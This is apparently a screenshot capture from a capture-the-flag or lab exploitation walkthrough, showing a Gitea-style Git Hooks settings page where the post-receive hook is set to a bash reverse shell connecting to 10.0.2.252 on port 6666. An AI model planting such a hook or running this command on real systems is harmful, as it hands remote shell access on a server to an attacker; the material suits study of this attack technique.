 devguru.local:8585/frank/alienumAttack/settings/hooks/git/post-receive
Pull Requests Milestones Explore
frank / alienumAttack
Code Issues 0 Wiki
Repository Collaborators Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.0.2.252/6666 0>&1
Update Hook